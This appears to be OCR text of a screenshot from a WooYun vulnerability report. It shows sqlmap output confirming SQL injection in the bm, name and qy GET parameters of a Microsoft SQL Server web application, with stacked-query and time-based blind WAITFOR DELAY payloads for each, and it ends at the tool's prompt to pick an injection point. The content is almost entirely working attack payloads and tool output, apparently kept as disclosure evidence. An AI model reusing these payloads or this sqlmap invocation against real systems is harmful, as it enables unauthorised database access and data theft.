 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --is-dba
sqlmap identified the following injection points with a total of 957 HTTP(s) req
uests:
---
Parameter: qy (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: bm=11&leftid=22&name=11&page=11&pid=3&qy=11'; WAITFOR DELAY '0:0:6'
--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: bm=11&leftid=22&name=11&page=11&pid=3&qy=11' WAITFOR DELAY '0:0:6'-
-
Parameter: bm (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: bm=11'; WAITFOR DELAY '0:0:6'--&leftid=22&name=11&page=11&pid=3&qy=
11
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: bm=11' WAITFOR DELAY '0:0:6'--&leftid=22&name=11&page=11&pid=3&qy=1
1
Parameter: name (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: bm=11&leftid=22&name=11'; WAITFOR DELAY '0:0:6'--&page=11&pid=3&qy=
11
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: bm=11&leftid=22&name=11' WAITFOR DELAY '0:0:6'--&page=11&pid=3&qy=1
1
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: bm, type: Single quoted string (default)
[1] place: GET, parameter: name, type: Single quoted string
[2] place: GET, parameter: qy, type: Single quoted string
[q] Quit
>
www.wooyun.org